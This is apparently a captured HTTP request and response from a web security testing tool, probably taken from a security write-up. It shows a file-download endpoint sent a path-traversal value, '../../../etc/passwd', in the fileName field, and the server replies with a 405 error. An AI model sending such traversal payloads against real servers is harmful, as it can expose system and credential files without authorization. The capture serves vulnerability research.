 Request
Raw Params Headers Hex
1 POST /user/downloadFile.do HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0)
Gecko/20100101 Firefox/62.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 cookie
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0Au8dzvG
12 Content-Length: 142
13
14 ------WebKitFormBoundary0Au8dzvG
15 Content-Disposition: form-data; name="fileName"
16
17 ../../../etc/passwd
18 ------WebKitFormBoundary0Au8dzvG--
19
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 405
2 Allow: GET
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: zh-CN
5 Content-Length: 338
6 Date: Tue, 28 Jul 2020 03:32:10 GMT
7 Connection: close
8
9 <html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a fallback.</p><
div id='created'>Tue Jul 28 11:32:10 CST 2020</div><div>There was an
unexpected error (type=Method Not Allowed, status=405).</div><div>
Request method &#39;POST&#39; not supported</div></body></html>
SecIN@tkswifty